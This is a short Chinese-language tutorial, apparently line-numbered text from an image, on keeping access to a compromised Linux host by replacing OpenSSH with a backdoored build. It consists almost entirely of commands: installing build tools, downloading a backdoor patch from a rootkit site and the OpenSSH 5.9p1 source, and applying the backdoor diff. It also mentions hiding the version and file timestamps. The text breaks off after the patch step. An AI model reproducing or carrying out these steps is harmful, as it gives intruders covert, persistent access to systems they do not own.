 1 #权限维持-Linux-替换版本-OpenSSH后门
2 参考：(演示未做版本修改及文件修改时间处理)
3 https://www.cnblogs.com/csnd/p/11807653.html
4 https://mp.weixin.qq.com/s/BNrJHUs9qxEVHNSFEghaRw
5 1、环境准备：
6 yum -y install openssl openssl-devel pam-devel zlib zlib-devel
7 yum -y install gcc gcc-c++ make
8 wget http://core.ipsecs.com/rootkit/patch-to-hack/0x06-
openssh-5.9p1.patch.tar.gz
9 wget
https://mirror.aarnet.edu.au/pub/OpenBSD/OpenSSH/portable/openssh-
5.9p1.tar.gz
10 tar -xzvf openssh-5.9p1.tar.gz
11 tar -xzvf 0x06-openssh-5.9p1.patch.tar.gz
12 cp openssh-5.9p1.patch/sshbd5.9p1.diff openssh-5.9p1
13 cd openssh-5.9p1 && patch < sshbd5.9p1.diff